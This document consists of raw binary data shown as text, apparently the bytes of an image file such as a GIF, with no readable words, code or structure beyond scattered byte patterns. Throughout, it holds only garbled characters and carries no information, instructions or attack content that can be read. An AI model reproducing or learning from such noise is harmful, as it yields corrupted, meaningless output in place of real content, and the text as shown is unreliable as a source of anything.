� �6<��|��,ȣ�,���Ol�L�!�q�!�Qǥ@���}�y��ь���6�J\LkN|�F�E�d��|�
��)�� �r+���zL����`A�|���5a��E�l�@�p<�",«,ĳl�Ȱ,ð��� ���8<�w��L�d�;ʌ1��� jp��D	�D�Ѳ��¬��G��	� �MЂ����	ĩj�V#��w(Ե\͸\�]M.��L�"��*^ղ��p:�<����vX�G�vm˫l�=��~��7�Ԃݐ��m�7���x��,°���|��:m�l]Akƙ�Ml׋M��Ɣ|�yM�ٕ�f�Ǘݪaش]ض�!l�%<�.,Đ����b��=���-�%�@Զ<�w�N�oLĊ}]T�h��ٴ������/<͑]�#����R�r�(7ɻ�بJƾ}����,�7�̲7׬\ڎ\ݮ\׊<��������B�ш,Ԕ�č����M�3,�����]����D���}�.ٓ�F�#H����<�l ��m�D<����ӠM�a�!1N�����uG�=-������،�R�������Q�1YC�q�:�M҈�O*��=��\F� �C ���/��;H}3���ˍ��e��Ԝ�(�������m��f^�>�{���-f	␁�$�y��"���)��09!�p	�0 �p�.E��<���Qn[h�`�(���p	��
���T������ʍ��m�MS= î��p	����.#���N��3^�G����nq��Þ�S� �^���!��p�͌�L��~�n:�^K��>�O*�� �ȩ��Nʛ���R��/�>��!��y��J�^�<q��ǽه�	/�&���Ǣ�ML�?��A���&q	�>�)q����������"Q�D����N�ǘ	�s-n�%A�S���co�с��*�?�aod�U�a`�^�_��"�:R��o_d��4��-����r,�B ݰê����������`�i1���!�El��l��#_�Q鴍�=C�O�[M�+��y�=��K!�#�Ҟ����ѱ4����0��2����� T������!"�P�`3C��04&�Q��Q؉]��n�?����4ɯq�ծ�0���A�Q�c26K#�����?F�.��!�%N�xh���et8�ԿL�j��X��I�)U�d���K�1_�(��(6�J�!A@-�4�'�.)��p�L�Q�N�Zժ�N4u柽#�<�pXѢ1-���Ţci\:���)�#y��_��C���惉�P�h�L���]u�ߪ��@�h��`СE��Z��@�'�,*�eP�KݍU���%�������6�X�����p�]z��D[��O��0E��%�)�j�?ZѶMT�@u�0���nu��嗴I��i�#���2�0�B���`s�@�iM���jo>#�O;���O��TС�l+9S���$4�����K��D���C�&�k(�[(��P��������j��`R�]#ʡ����"�H,�,��J�!MP	��C z�$�"2ϤF��![v�rN:[R��u�e"Mg��tlMB�,i��@��(�:u�$��Dr"N�9��e*2Ģ;<D�jy�!�5�T��t��)�H�"��<sFAeLi�Q�S{�rHU��5tH��f5�%E'*�Q_�E�HYd1"0�"���B��rdl�b�U�ƕ�H�$�AZxOL�:
��{Q�tS�5��S���O�E�K2�wa� �8���N
)�M7-	�eS"��*cxd���Ւ���֖N!��uQ")\�k�KJKʸL�^�!�K��f�#�t�w~ɧ�(J�
^�D�-����89A��Q�%:%��נ%*���X�$d��{*8�(.u��C����F��ݓ�Y��)�\(ƹ���Xg��r��D݅J!�$J޻$m�K��O�|
�>�ˡ�K��m����tܧc�$�OBƓ�7it��=�ܓ���\|%P�׋q�_���Rؼ�ɧ>|�8�~|��wA��NA����z^ꔢ�,��3A�|�������}�%�k	%>1��M����጗��Ep"pP� O�� ���8�B�7��W��)os �Pb�I�W�KI
��4�z*���Ǘ��p	l�D�2���d'qG3T80�pH���*d`�H��F��Y4�'�6q.$A{������l ��\#f��Xh(��K�a`��$F���qāPp�p��&�-D��pY��X�GZ�q[%��F6.�����F5��b?[���BC|b)��&Vr�`M����?� ��̒%!A�u {����Ĉ$��[H"�'�@R��R�5Gʋ�Q�:��?���$\�3��.ѽ%�_Q{�lb��J6щf$�+�H}���s!X�,�Ꮘ��a�$f	�c:d X��">��rq �t�gQO�O]��_$B׮�%�iX��.�s�cmDc�¡�S%��@� ������?�:��&p�.�J�@/���A��fh�C
�
J����"�F�p4�H0���$Ii�B|!�DB&��CTZ9���u&��?��sX�E��@�P�Yv���q�P[O��$!�RU%�Ъ�8��hb%�#n.��V6��!Ȱ�E�ʗLx�w-�7.��F���D_Or�V8I��P�,fa�2�*C%�?�0\�`!��e�ݓ��$�DT��(�����<�dr̫�@<�Rf����\#��_��7��\KQ�L��"E�8y	�.�bn�Z���
��=I,'b������K�O�t��� :�]�m�'�j R�A�ϗ�e�?���"t���~���ֶ��X�3�3j*�g!�+q#a\_c @��?�@�v\Y|����ޘ��$&%��PcW�^��?����҅.f)���V�Q�?
|�Ƴ)���Z��.�p������6��k��d�.��vL�,�T���̤�*���J~!��:"��gD�a/<����B�OxJ�/6	&6�G�a�f�t\��p�!����7:`�T�$�`D�.� ��v��V/"��b���+��ڇ"�-	�����$���_ ��0����Y
V�ƗP��VS�`��־�~GA=�m��!'e�C͈���!ڥ�? �H,¸ۭ��]D@�(�`�Bp��%��n�J��#Ԓl�H3f���c0���@�k��;��������!"G_�	۸Ed��y������r��]p8������@�����$��I��5���x5L�|ى�@�Qh�j�(�z(MmgA"���B��8Lc��ԣ��;fb�#^Ї	���ȅd�;���_����F��]�I!��O$�~9�%R��K'�\oV+^`?�^H����@�bO��3%k�t�f��!ш�/��ȁ"��}T�	}��Pl_p;2�{���`6�����*�����%���X���3p�L	0	��z��������[���j��3�#��\�����Q���)��@�Qhv`7/��b��(,wx}�+	�.��;��=�����?H<�@6��6 ���ወ2����6������ ����r����sA���+�#H�ā(?����#8�G�沩�@aXm��:�}xx@�$��J�x(�d�Ch�.�p�3��n���B�����?p�1D>��BCd�6�D� ��s�C��K*T�
@ �8x*8�8t�;�1��\�8��>ܸ,H����?��(�#��r��� ��ѫ�G5��&����Bb3��G�ʆl��l؁s@Bn���c<�8��+FWJE�PH�p�:�\ ����!`E�	dE!`��d��c�5h9P,�%Ђ;�*(p3� ,�
b�8 ��LƁ`zɗt��	p4ܟ�s�, u�A@��<��r\J,���������nS������v�=}��������ǁ8,~붻c���e>�58�Y(<��5~�ŉ �*c��\V���H/ĳ��:����E��5�����t�-P|�d�I@`�88���Ɉ��iL	��F,�r��@M	��<pM�t��+�T��+�2�� �+�B���a������K���ACC� @ Hb��� ��J�:z䒕��t\c�����-V���TρH�0�(���c�q�9a���Q΢���I�P�ddF���_��������Aq,�����Jy����;��ʧ�Px�J� v�t�G}�t��&�_H�PM��s˪��#�^P����p����p�"5R$%�$�#5R!�NU�_� �R+���O�H� �R(����&Ṕ��,���������S	��[�p�ip���L��L@�I�DPɜ^���;̂m���Hʤ�Hy�PI���H�m��(x�M5�.��O��+U�4�(���Ӈ:H�RW�N���Ձ�Q&���� �]�U!�_��V`eR`�@P~��hxU%�΁�Rp�&��h� H�V�&(�o��o�� N���:�K�  ��O9��$5�,=�C����,��4P`�b�OBXp��ą�<���r��J�L�m�T�����X�-�, ��#�GMQ-� �	 ����J�Ub�^�贁�t=� &\��\V�֟]�\����d�UPR�%�'��
M8 "uc@��KX��Ă,��,8� ���'�����*ݓ`�+a`���S8Ɂ�ρ0(�ח �}T�$��̀Q��]��T�J����o �# ʝ�1@����r����@hVk�\��hV�}�����5P!U�"}9��c�̜�թ����٢}I�������_���֩�Y��U��� �j�٪u^@8 x#��s��$�	@�� \�V#�H Rx��j�x-��(XQ`�����דHF���>5	b X�-\Q�߈�����?���}՗%R��f��ݪ��"Ņ<4� �Z@ �
���U(Wqhq8/^=�V�U��ٕY����� ���]@���u�&-���U\�b�YR���蜀��#��MRp�w|�xՀ��Ӕ�_��Ʌ�����}�X|�����]�]%��-��2F^�c|R@�`>F��`�������^%�`���ZB&V�-R�Zb` @Z&ZN�H�f�]f��N�3v�bM�Ս`F�U)v���\�*f�<���S��ɜ���EP�\åÉ��6�ddud!��-Z�E��d!� Xff��'-ҹ3�0�-Rf(�(m�fn�fo�fp�fm��G\�Uff^�{xc~c�MgfNab.���&ZRs��5�W�2�ʁ:h�������tL�]	Y>^d�a:|I��e��E\\H\o��c4d8^�ed�Y��h������h�3l�Z:� o�:&���nd&֩�^f%�|c��h-�+:(�ۚ|��]�te;�W��W����S5�I�Q0�#i_�Z��KFPDx����Ձ` �k�d\���䀈(�{�YD��d��^����f�`���`!����`�� g86�e@Egu�i3~f���Hhj�X�u��D��%_��	Э�U?=P�X8��9L����D��ľ �.n�>n�.nF�f6VX>� �;^�e��ng%>j:d ���B��e��`x>�e����6o�>F��Vl�����放��6og�k�����S����6p�XAX�IX�c֝h:�j����?�\v���g���n�l�v�B�㡖��.R�c��>�_�Fo�q�.��f���n�k�� � =�kv���@n�Po�f�� ����N��ȁu���Nh{�� P��I�T3g]�f$\5'Tĕ5k��[-�p��2�kD����nd�Uq�\�=�Z�����U�Z^t�ltHg`f$o�`������B��M��"�`>�tK�YRXF8�h�,\*p֦_d��E�%u�,6s9� ������8V'�� dX���c7����vl�q�V��Afa��k��g����L(���{X�p�f /����}�C�s��[
�_ruTfu'�%3��7d��uçM
�]	�ji��1� _��9O��_�ƞ��{ �t�i4~v�����l��F�>o��on�t ����՝VLOgbk?�u��pG	��o�~�%/n?l���_���+R! 9)�B]����@��8��kI��Y$� `&=�M�> ���xfH{�G{��?gkH��q�� �Y:_���r��}�;~�G�t�ctt��cQW�GbF�yx�pv�q��fp7݁���ij��&�F��I<W��Ӫh2���jMݛ ]���]�1`_��c�����n��B�`\��J?	���o���]�UG�g��"�oJOi�gF��l�oVb`�H�c�R²z϶u(}=U�����w�~I���h�yp�vT��[��h�NP�럷�H��0p  @=�h�"F�� �n�ǌ"Gfd@�_��*,J$i1䅋'[�R��Ė�0���dD�-;>����=�8?�gt  <F�X��K�Ĩ���Ѣ��|�#�0�@(�:T����f��⟨�z�wB�E��-Z�	w	�:����o�zL���E(	�d�"3�G�.m�4�{�
��K͛12h"�l���m�M�0n��Q����cn���1�-b�{�Tb��:χ��s�N�X8^�1�ɢف�p�S�
۷�1"�7D�dOX�c��C8�72t�M8��w�i� ��1�N)�d!��q�!����@D���C��YEȩ�s7bT!5�H�j�dc!�dUe��M�i620�T>5�u�WJU��Wae"�0d]�4����C�]��a���@�T�b��p[���c�!ԕ<��E�M�"I=M��j�YTTU��B:iPJU�l�0�.!��T&�=�nZ1�vr���W�0p�5B��!���]�he<���@��Gޖ��U�*���[��`�P�a�E���~�-]�a��75���$H����E��o�̴Ԍ������6\J�*P�����P��E�r�k�[-��Q@A��HK�[Ѽ>���,���ϖ�)[�-��A\ֺ�-��U$Jklt�b�u��wzs�B�R�h�E3���.Z4I�lXKK^�Է/�,�v ���DQѨ�=	�ڰD��
���`5������M�$r,ɑ�b��Φ5��B�wEq�Q���)P}�^�ހ檜	���t�=�ȧF�R��*�n���E������%���V�pm��fRG�X�s-�"Q���ۘES[8���OX���@��C�@�R����Wt���u�Ak������?5<��6�SE�ɇ���>��o�U������YQr����c��n�4��i�2�C��\���`M8�[F6���"ú��U�+����:�FP#��|�8��2	$=���ޓC�U+�)��$'65F�X.��DN�B ��EE��ͩ�בM�c^|W}$����H�"���̀Da	]����M�Dm����d�W�pڇ���H�C[��?l��,D�2d�?b���,-=�K�b&�%&M���:9��$�6�E����r�O$B0YQ��%��1r�����)ڄ$��$l�!�;�KV2�;!��h:X�\��3V��<��4�&Đ["���=$o�B���7-LJK[�������%�!I��V��������GX5#�co�F�6���q�a�h>ө��HH'ɔfZ1�)eV�Zԍ�H�0�9�|U�\c�Q<dd�!�"ɊPK.j[ w�O"fg��aB9�$�\���VS�	��K�	2�*�*x?y�(c���ȏ+ɺ<ʌv�m@�Mu�dU��Q/����M��b�hia�/Uc �P����δ��"w9\ܙ�P�og��?�Pj�l(aj����q�~T�r.U�Ug7�}NoN�ϊT�-J�~)��D5��T2M�'���2�K�GvD�	%$ܑO�K"�k#�һ�-��@F��7�̳-�A����$��pbNv#�ҋ ��G��şH�Q�u-=��׺�(-ɯVd9ߋT)�J͂X���@���Mf����7S��]E`�܊b �h�?���E��!�w�bzrK qb�=�ڗr��/J�o����q�#dTS(�0�t�P����d��P�V$�Y�k1��Ȅ�,��L�J)9�S�s���9!Ys-��@"�})%*��U@��H%/�"�I�ə�p`��r4��}�㯖�)F���5D�l�x�Q>�h��cY-�ftd��U�3Uu֚B� �Ҳ]� %W�݂1P[i[Q�ၬY�ǛC\����d`㒑>w��r� [Ƌ�� ��e	N����i�޾{G���C�Q�Y�f���Oi�b���B0)(���F����ǱR�$5�~��~���3��l@͂��?��d�'��s�j���p/����AjY�jc�"$���[�H�T�ec�0'�� G��$�����DT���0'SK��uHck qe&��yH�
�� 9֗�1+��]�c���!��JTw ����i�w��A^>���G9�ƺEs�B�v�I�@�b�=�������9����X�����Azs��4��0U�)�4r/�5�z���􃏤��h�C ��{x��%nX�?�rw�F�	2�1��@#�<vU;R4���,�N���77;��&��>8Eh޿eˮ�T�����ӫ�yѺvj�I/4�����!9[��������*�^����Y�D�Ւ��S����L {�]�����%�eiNQ��}��4Ǣ��@�D�=�E`=��џ��ժ��eD2]�J��hJ�H��_�T�X1Jk܋f�Np����o�D���?p���"X(0K--tR� �﭅@���Bș�?�X��D4̗�m�F���Na�CFl�@��,
r��p xD�	h�e��xN���`T|�
/}�Y�A_��o��)k�p]�}�C���C�I��@zP��l�ap����C��A��I�A��5_N��}N4F��Et�kT�N���,P�H��C C l `�D̅�E�H��`[��U�����,i[I�G���y� `BE�!Xİ=�-hfla4L��=�cx�#�����A����Px��3\�6 Y٬f�/���]I�Yd4��l��C,�H�K���A@�����=��R-�g�F�	� G�P���D4௽#(��?�� T(�?	D4SB�H�AH�� �(�s��fu��t�Wr � ��|�'f�5�Ow�ȿd@
�Bd ]e�<��H��=�<��Asm�� .L�U*�Zr�r��j$�1H��N�xI@� j�IN� ��^ ��cEe>)>{PKƱ[�*b�΀@k�"B��9�RU�n�I�U�ED�_8Ro\����X�,��r2����n|�� �&Tgu��,T@�|Y���t�?��@�tA4�dF��P��%NI�xi����f|��!��f<�a�: F|��Yc�D�,��=�Od��}Y�
Y}K�Y
t̑k �HdC6�YiE��xĘt�@���gy��MJ�]���H4��h�i���h`1c�@
���
�]������,@\���#�=�'�*"�,@,��,)��?8(Q����dZ#��|K@]ϕ� 0\D6X��%HpD���rfgE��
DZ�<dG�����?t�@��\��L��ɚ���I$�C^���5W'��ӝ�V^]	(;B�EH�C|�Z�5�;�C+\�P_mR�m"R�c�רi� c8�@4'�ZD6�̜��e���@�C��Y ���q�K4���D���Ua��9؀{Z���)g �4|f`8��ÚaD4�����@���z�& ���!�����	_���ܑ �y>JZ�Я��t�D �������,L�CPkEP�d����*X@u.gs��n�
\�i�ԁ��.�?4A�Ac� ,�Ҫ�1c��i�f �5�d�?�T��
 �F�`^�
B ������;�������C�ي���Ie,��,��@2޶ �@߶� �����l ,�csmB'�B
d�/��9dC�RkȒ�r�lE�������@�@
�@
��*�Ct�r>Dsa���*��.���A��`<D�v��@&�B
`��n/��!�B�-0� �N/�Vo�*���6W3�է�D��l����lN�!�P�ciV)��<,��E����o�&Qm:���)� O�<��<�<L�$p�<p�h��2'�l���@����?t�{n6�>��h���ȆpE�nyn燐�c�0� $����!�p�>������^���	h ��v�XP��se�b�k���DKc�b��A
D����?����<$�а�R.��C���vnGAtdG�0�e�2���ă0 �C��?�S+�(���E)�~��"Tr�lf��诘�ܴE�U.���C� ����?�F��ǲ,�r6x��B6���<��>�n/���^n.�0�C��E�pE�n3�!�sU��6��r�' �,K35�#� ���B['��BL�?��ԝ)Y%	������Ǟس��!���gFd.�p���9��.{��9�p?D��1�a����@HA�V�83t033W��r(R3#h��j6��!Ԫ�I�S�'�4۲�]�[�G8��8��_L``�{�JR�=�S��C�2F��T����i6��?�i<D��Ag�A4�j�V'�EX��*�?H�C�1\D�L��~t]��3C���"(�I��`h(��]ݕaK�;�4%{�"k�CD���������\�	;��<��a�!�(�sdŵ_AELuE �	ǃ8�0��V�xu< �;��? 20�����Vc�C�CE��E��Z��[g�B��?�]?�G��$|�8��_�X#�*P��v�4�.v�#b��uG�?��������	y=���?l�@Ԁ)y6а���UDk�m�0�ÁDAW�@8�#�����C�Z4qg�qK��?쬇>D:<D �@ELs�.sc�JlS�^w�R`+1J,a��aOi(�o��ty_�����99H�%@�/���L�m:��@PKt��A �<����?�C�W���?$�H �?����y�w�p��@��mO��'xE��Ch�8��tS�"$�'(�(���E�8w�',�^�Y`�A��J�؊fٲ4c b�x�����?8�C�A�&y����/m��N�,�\�8,�?�8���;�2�_ b�?D��?�bEX�? FxAE ��D�����?��@��Cp;Fx;47��ݬ�4�Ӹ�j�Ka؂�`��G�z��C���nw7�a�!T!%�zI��@��N���<D�����@�"��1�c@H�V�60:{<0<0�.W��C���'�����';�d������Sr&wEC1<�4�����x�?��{h������b����#��:���޺�w�bb�{�n���E����?A$����b���ۇ��� �n5��y68��Ü��V�n�b<���>���~É�9�e��q#3x�?��+�@Σ��o��@�@^�u[�hz�%q�g:�,�]�]�3=w����u6K)�r��"Bc���c�_�a8�j�����c�����?�CW{�';0�E�ñ�EԠ�@'dD3X�)X��������:�B h�?�C��@�<4lI#�Pn��7z�� A�
�wa�t��`A�	b�x�ƄB���DI�4y%�!/�(u0��2E2ȋ����)G�ߑ����7������&L�3�䟗���rݪ������dJ9�����n+�"�:h�nQ����?�n�������K�0
:d�pFL�#RTh�!Ǎ2D(��B�-B>�� �V�F��g��ӪU�t��k�-C��g��.��ly�h�1��+w���6`M�ՄOL<U�V/z�j���noA�G����ҧ_o׮z�^�m{pF1�?�11�2C���L������3�0���:ĐPV��5T��D�P&�D�'��������,�H� ,�Q!+��!!ܩ������
+��j���:�*K���Q �[l��)����%�����$J��3� �h�����A��Ȳ1����;3$�BBͣ��P�:Q��~*�^T�����w1�����G��!�0u�/��R�'����:�S*�P地�k����$<��]#���4-�? !� � ,   + � �	H����*\��_�/#J�H��ŋ3j�ȱ��F�N5:���?D��!2��&�0cʜI��͛�V$"��?�>	�9���ѣH�*U(@�?�2rT���ҫX�jݺ���@1�0�׳hӪ��ߧO��~J4.�!ud*[˷�߿� 5Ȣ��^̸�M�y��l�`(ǘ3k�8` ��@�)>�o^�:�f	�TFʔ�Z��wѿ��d�N�xP�(�!.μyߗ�����#�j�Q|���e���+�m������WF`��������|�����1�t�	 UA�	�&(%�0�S?��'�KȐ��k�)��
18�@� �t��%�lap�"y�7!AJ��K����8�F�7� P�?����)nR�{�%�@� �W�9V� �P�a��3P�4B�@��s� d@W@	V��O���?7 aP(H
DC[>�(��c�����?7&�
&����[����8��s�!��H�!���y��n�B��V�%�I�4� ��2��ʭ�*�1�c�?%�Y�J=� ��O p	�@��J�E�7��	B�:q}BiI)�Ғj�IH���T-��Ҥn� J$H�d@[�	9j� ���M��`�-��i�C{��hd�K��k
	��w�P �p��@�RYe�b�@�"�񨾢ӫ������e�o�	y-�a�XШ����0���F��7��	�	,�6����\G�UA���r�e<��!�&�]�]P^#�E��,X�P����@���n�n{�V��-��M&�� ��7A% Q��s�->�6��&@dѦm-�t�[@���a�9.��5C�g%oM��2�t�����1�����@Hܐ
��T�Da��c��쿓)} 4/&��TС�4d ��p���P��ޒi6B�(�}��Z���Ϗ<�BB��B�������@�4	�0S%����@Hz���$����$X�(�� �v�Q�Nh˘�&�d$�-B�c|�2JP������
fA��
@:�l���z B���q�4��B;�0{Ӄ��R
(����	�1�*���8F��Ł(�t��G*&G<3^+���$(V,�c��`@���Ϗ!Da�8���C �d�<0~`C�a�������V>8Ilp� �K�$��P٩��;Sɼ5.!�d�4�dz���1$9�NP�L����Qp ���8��1���f�� u(�; �E��L6�霝� ��G`���S�!�"� #�,����� �L�S ���|eR9b��4���a��J�<;u�M�2�J�`�"��!?&��9Io{Ɣ_�G̐&��Ȧ@N*�+�	��d)B�K;�Nr ������*��/p�Ѵ��`�0{�k�R�� ~���#�����Q��ԞA���v6���N�%�:u��D�.������!���9�i�����a�Q�4���Q'A$PR��@�� 90W�����* Q��Pѳ 0�C: ����R�R,64�ρ��a�D�Y��<����9:P0҂tv_�%%吀JwICPP)�u �J$Hu:Ǆ��f�hIy��^�Jh�D=�J�6 ��՘�Lk5;�t絒x�I���l���0S�
p��r��fJ�� �D~ݴJ��C�ك�*�1�Mx��Ä7�V�p�M����_��Z����Jy�	�=�@�j�>p{��a���g���-��I�������.�ҙrԬn`���4Q
ܢ
�������oy6+����� ����S��HV @A�y�~(X��s��K��1H2��r�9��5HX�S�Np�lF���WZ+�N�-��[A�(6�AzLj�m�
t�����yԫ3;��*��
	(��:��p�ls�A��\kfU�`X�lҝ���Fު�4�/�"!r��<Fg���u�jdPi�Pต�,�KiQ��I�1b	Gdy����~W�ýpE���ܛ.+�S7�T���Hĭ������	�gk������>�
?V�s�QI��#��j�0�f��Z�QP�p<��q���6�/����Ȳ��m�t!�n�8���v��q��S�x��\�S��8*���R��wh�h�c�M3������P�
K/�(pᣫ<�
H���kX��+.��j�I�@�g��w�w�T�)'H�w��( ��D�`�I��r�&`�&8�����}4�*L-�����9��&���q�( |��C!�w�=��`D��&/�Y<��w*;}7�����#��ŵwA
�����H�2�2D��?X�<�b�v�BG�6
7v�c�}FtW
Pz�B���-P��n��J��O���I��Y2 >�mX*���E��P1Au��� +wR��ni���_�4N@)�	�~u�< �H�����X�afv3@����M (5��i$��_��u�m�&���6�$b1'�5k���
��e�P����I"2QKw�Y�ԅ``%f]� ��G�E{j��Y����p*Auxh�F�t�� Kvć&��5�a��z��( T��
�b��a��xyr� <<`WPx�Hk�@u�`�0��Ex7�OYhR^�h4"�X��YXVl�n)�ϗ�����$� ����P�(�Q��p�ok�<� ��rFFV ~�f'5���OBuz��Chv`F��	 lU��$v�0ovV�@eD+sz���a�tИ
��Y��8FKf��vz͇6��1 >��	��^G
9���� Y������0�Ɠ9UY�|�Ht��U�!�`E��0��� �E2�|6�����i(�`�T�� 	H�JV T���J����E20���~�O����
���	��	��	�)b�܀�����7�0���
��s���0P�)@������癬�_݅t׆�֓���ry�@��c����f�E׆| �(��C��6���� �I�@D��6��$T%L��� �p��8N1G��j׈��`����#Y�p
��f���ܠ������-(:�	�����[Y2��	E�9F�$Ti�f[ē XzPY�� ���y�q���R��I�'�0Vy�z����r��6�	� �<�~�v�8�y�
Jm�Uz]H�{	���)T�N���
?p�Wi�I��	�aq#Ϡ1G� �~�|���r�9�|	J������K
U
�
��}�x���%Ʉ��q*#� ��5��0�i��=;:V��!�Dh8f���c
q��yZ����Uju8W)$�Yo�I������d:�a����`	��:���zJ[��Lp�����h�1�������$#I����_)�8ih���S�'�'��!�z��r�xG0#��v ���u4 	��q��˷EBEx� ۰A	��z�Kb����
��8��*� � �
9z*��겒x�y�फ
���w�1�`l�z��a
�z�	J����I�	��O+K���Ro��O4W�|�`�	+��a�d�Y.�h;�!��aǚs*0�cl9�KX7�EV ��~��a�V��z�3� �Э��ᴖa
-�8����	��	�K{a��/;h��h���39�~��P�8�,��j�t4 � f���SI�Y����ʛ�R˥1��8@8)[f;���A<3�-�(� ��@4 4P��Q�K�H���)���њ���݊�a��`k���&Ю������6��cL���~��r�ymC۾��N��4��g
���ɛ9A�	���z�� ��� �
a	�C�Dry��<�� +�x;��N�E싞�ڻ�X��*/�A����b��+�������{	DQ#vb�EF,v� JLK�������;�E~)4��u�JQɘ;lln��kC���	N�H@$�8C%��n��u�5��|����|K4��A���v�n����8���]p�� �,����A�'K_c�v?/� ��
v��,��j��E�K������O*t���9v,M���'����	��
A�0�UF ��4� ����Ҽ������[G*��{��E�+��K�<��	����=d|�|�,��{R`��x\��-=�u� \@����<�6(�ud���~��`=�`<k=7:Em�ˠ�Zc���ܽ���q��L0�x\l-]���֞����M�8����Eg��Q��E�lF]��i�ƽ���������;�&}�`'![�Ұ�uhl�Zoe�AӐ}�ZdR5�<�����
��� ��� ��C�ڡ}�̽ü�ۭ�����3�s�R����	q�.M�a���櫷�\��{���@	�@	���q]�����ڬ�ھZ#D��2��C"��1���������Q�ؐ���}{\I+�ݭ����ݰ�ݬ�Ԟ���,�+�bP�1�B�:�,Q��~���/��3�i}է�zQ;��3`�� ��#M����������H���[*��0���6���
A�Q�A��� j�o|"��	������"1P���-ч����C>��B#���4�Ɩ���z��]�3a�bN������k��pة�� �q�FQ��a�fQ�,i�&r����|.�8��J�P�b��C�b��l�}��Q
�-�Β٭�@��g�3����:�8�	����[����A�Ҹ�������2��n�VK.����ۭ�Xa��&�>����H�!NÊ���n�I볮�#^����z~��!t�㆞�@n?�Ɏ��k���*�Ox�*�^���K���<����&��P0��r�όu��+���k���O0��H�����Q�L�����>�����8��@�c�z��̾�H^�.O�.��tH��py�p	�`K�<��!k/OM���� �q-  <����--�}���z�2/�}/�CN-�Y�^^���&���7�<b�u��m.�2���_�����_�_��^�.� _�/�T��.���������0���	���O??�?L�T(��ز��z����W��/��.��g�?������
��W��A�	.d���C�%N�XѢ�@5f�xp�� �p�О#{#B�+�R%K�?<�]I�b,*$�P�N�A�%Z�hD]_�L	��#�EB��e͂Ti�<z0TW�aŎ%���Nhl�T&J�)�DY�*ܐpq�<���_������G�T��̪*U�y�����:�&o��ٳ�@��Irr۪ݮ�k��]�("bh���gܹu��QtA�Nc�}�P����A�lZ0�?`M8	�`�u�ّ�Ǒ{��&i�)^�rU�5�����^�4tg��-�����A��j	5�RsO=��JM=���^�ǖl����2�гN�����C�.�j�8�ڠ�U6t�EΒ�<�JZ��n�J��B�H-�!.���� ��0���qJ*�
�?���l���c.�\j2�lcH�jq[���J8�D�z�@��
'ˤ�1!�i� �.�e �L1�H�[b��QH�!�S�Gk����Є2��C/Y�HSUU��*O��j� QB�[���XVqtU`�l�!�����損,��U@iB� D���Z2�[J$�ӆh�)�]u��h�U��,H-�A^���3"D�*�~�i�j@��u�3��\�0���d� 2H� �`��C@�vd�r7!��-He��E�G��x�`,�����}W�w���`��΍d�Ζ!��u�g�'�������c���*�°��Ԝ�-2��b��=�}�M����z�@|�XyY+� �p�i�ߨ/����v�h�'���z�a�|/�P!���R�S�[n�K�N����dL�� ����=��b��RL�](�=�΀xg
c�������X�_�~'���#�~�5�z�!Ap��`ҧ7�!7:�U��Gl"T ���><|��Oh�K�>���`�}�R�r�bu� ���A��6�O|�c�� xAI�o}h�HA�G����DknP$P�Z��p̟�"h?��jT�aa8��X�K�PD���/�a�r����| �� �W��)$^S�*�B�50Tb+���D-�kH�>'�3zQ��Q�㒃���Hs��5��!D�>d��+�/��d��xȅ�d�T��a��i,c�yI���n ��B�ؐ���p��$&��E��!�xBIKvnh3��L�?>*� :@H7>�K�!/�E��$��h�;H����"��0�%BJY]��O�����0@N(Դ�5�X8�Sf�����&D���8�RH*���3�1��N��� ���<ݗʡP���T�:j0{P�hq�P�x�BV�e��B��Pl1�������;~��m�`B(!0�t���L)�
�%����C�Ә�˦�^EF�6 �� D��G�j�`vΒL��B� ��sc&XRjͅ�,!����
���Z�P�4@DBP���)�?���k�� _��Dt����)[H"�Zׂ�����A:�؂�@�"g*n��?[-6Xz=]Xv�2�v �Q�B̪YH���=�jU�u,�e��&��S���v���J�TԺh��݉�ۢ�6��E��rXQe⮊n�:�W�� �@w�R®��-uGe����X�D8k��C�By[A2g}���
������R�F�k4�kߞ ���D��
� ��f��Vہ������o&��*��p���Z�l� ���iA����8`k���D��8�M����/x!Șz_�
��p���c�Ka
�����1Er|
'!�вA��OPWLTowd�0� 4�@���'3��U�1Pt�� �X>n�J�����N�k�!֮���'���:Y�O.����°?���v�ۂH���MH����R����ຼ�15|��O`� #�ޕS���`!�.H��;���c�rns��n��t#<��:������j�N��-�����q����C��M,���ɻ��Tu ¦�Cp��b[�p�w�E@�c������?�OHW����B��,!�.V}a�}d�Y�!B'�(ړ�Q�w�J��>�u����uv�l�������M0���x� _2����I���F+/��ϰw�.�/��u�;,4g�&�-��!�h�7щfغ l7H��"ͨ�!�&�`��_;��.8k׋a'��^�)h�Ox��X��#��E4x�>��B�_�����+�����X5%,��(�0�9
".�}]���Bv���ހ�bo�v��^�}���"�p>�����}�ɞ�'Mc3��z�"$��?�Ho���������:�Q�� ���o#q�L���+�(�Cx���q8��2�#>���L�s�xk��7�� ���>�о�꓾�`�~Áǒ1��*S����ZI�E��i���S��+�j�ɛ���q7L(�����Lp�H���1���� �3(�98�M�@��).���8(��� ��������� A��;��5���� ,�=\<��7p��2U(��a ��A�X=�� �����s�&������?�+F j3§���h�Y`.�!�� C�8Ń��YhXC��Y8�
����
�q@��x>���};A�c�<���9@D(�����F�A�[:H�!L8H8-�{�'�-�#/(W�DF����#0l���������#)�'�'�{EWl�#i�Y��@�7�s���x$d��V0D�ໂ<�� � ��+8��ȅ��9�0���`/@=���c8E��D\�PSI�࿯�����P��L�A!s��;�Ї��ņ`�,D��kŃ��Y�G�7L���_�H�۾�ܻg\�*�p�"��r�Ƴ<�vܼv�DM�<(�ԣ�HG���'�F��7�a ͩP��FVA���xȤ,L�<L���a:������C��<�x����ɑ����"Ы���WB���\�H@:F�I�ȁI��5��t4�:��t���|ͶlE��;�2�.���w��c`x�h��^�,�)&P�DF�L���ð��TA��̱����$�,���\#��Q�DGTK��Ğ�I������_ J}�� �MT�A$�V��
